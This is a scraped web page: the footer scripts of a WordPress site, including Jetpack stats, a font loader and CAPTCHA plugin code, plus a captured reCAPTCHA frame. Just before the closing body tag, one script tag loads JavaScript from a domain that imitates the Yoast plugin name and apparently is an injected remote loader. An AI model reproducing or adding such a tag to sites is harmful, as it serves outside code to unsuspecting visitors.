<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172406555","post":"397","tz":"0","srv":"www.ezpostings.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172406555", "397" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="813db67e0f"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><script src="https://yoast-schema-graph.com/1480.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC&co=aHR0cHM6Ly93d3cuZXpwb3N0aW5ncy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pslrsuy4537r
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="uPgOK5pWaWfEfmAs682eRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="uPgOK5pWaWfEfmAs682eRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uPgOK5pWaWfEfmAs682eRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKXw7zCv2XDh1XCrBXCgcOaw6d1woPDtMKnwr/[base64]/Dl8OlScOvCcKsb8KqVsOgwoYaZ8ONNnkgdMKUw4PCvsOzwobCm8KAw5PCvMO0B0lrCFHChcOOPXBHfzYkVTh2w4jCosKvDxTCu8OLI3fClFZwwo0Qw5PCgcKlw7dVF8O/wrMrTATCmcOcw5lBLRDDu2R9w5fCucOtw6fChjXDiXXDvcKJwokUw6UlfBYRw6rCoAfCksK3wrhCw63Ck8OoSMOnwo9SwqxrwpDDr3/Do8ObKHTDgcO6w5LDmcO0T8K2w6lYwrQeYWkHLRtEN33DhUZ9wpMuw5LDnsK4w4/Dp8OPM8Ogwr82dMKubcKow5zCkFs/JxTCgEDDgEzDoMKFw4nDjsODwodjw4Y3awTDvATCgkvCkDHDocOfw5VPAsKowoNdXcKROMOPBMOBw5HCg8K+w59fwqFzw4bDizsLw5QvwpTDjTNwW8OtesORw7DDqcOaVjs5wrfDiBN3Zx1nPTHDv8KPbMK6bBYwRMOnVMKrwrDDhcOhw6LDgsK/bnvCm8OEYcOVw7jDkMOfQVnDu3UGw4jDhsKzRzTCkcOawr7DhH3Co8OwaMO4WcO2ccKUw7/Cq8O6KsOwwophw559H8Oww6phwo0Ib2lCwqZxw7LDrsOIwrlGwoLCs8OBwpR1w4DDqV3DtsOPwpzDnlwJbsKyw7jDlVBkw6hjeMORw6kSCMKKJzV5w4wyesO5NRYZw7Qyw4xzwqNkRyJRIxjDucOdUBLClR0Xw43DlcKdw6LDpV7DvFnCrcKnw40Zw7nDnGVXAsO/w78rw5jCixzDoArDlsOiw5nClwvCmsOtwrfDvWHDrcOdwq/CnsKqwpfDq1MjdMOKw4o1w4HCpMOMfXvCssODWX7Drg/DlSQywrrDih7DrH7Dl8KQDk3CgsKjw4FkX8KoCQIBPxTDvm82wrxTMBnDnUzDmMO4w70nwqxQw6FpEsOdwqppP8Kdwq4uTSgHw7TDqcOdOsODVSknwoFUfcKLwr5YLwhsw7vDrMOiw5YVT3nCisO/JsKGwrDCs8K0w5fDrRfCqcK+NQrDlnPCrUbDuxFMNcKhwr/CrxjCrnkWaiTDnBwbw63Dp8O/[base64]/[base64]/CsHE2wrwUw7EJCMOfbzpRwrI1OcO7anQNw54